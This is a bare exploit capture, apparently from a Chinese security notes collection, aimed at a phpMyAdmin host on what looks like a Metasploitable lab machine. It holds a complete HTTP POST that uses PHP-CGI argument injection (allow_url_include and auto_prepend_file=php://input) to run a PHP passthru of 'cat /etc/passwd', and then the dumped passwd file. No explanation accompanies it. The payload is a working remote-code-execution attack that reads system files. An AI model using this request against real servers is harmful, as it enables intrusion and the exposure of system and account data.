 POST
http://192.168.128.129/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 83
Host: 192.168.128.128
<?php
passthru('cat /etc/passwd');
die();
?>
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/b
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
零组资料文库
https://blog.csdn.net/qq_39353923